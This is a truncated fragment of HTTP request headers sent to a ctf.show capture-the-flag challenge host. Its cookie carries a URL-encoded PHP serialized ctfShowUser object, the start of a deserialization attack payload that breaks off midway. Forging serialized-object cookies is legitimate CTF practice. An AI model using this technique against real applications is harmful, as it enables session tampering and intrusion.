 H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 579ad3b0-f951-40f2-bc58-7a65c2495b1f.challenge.ctf.show
C user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A3%3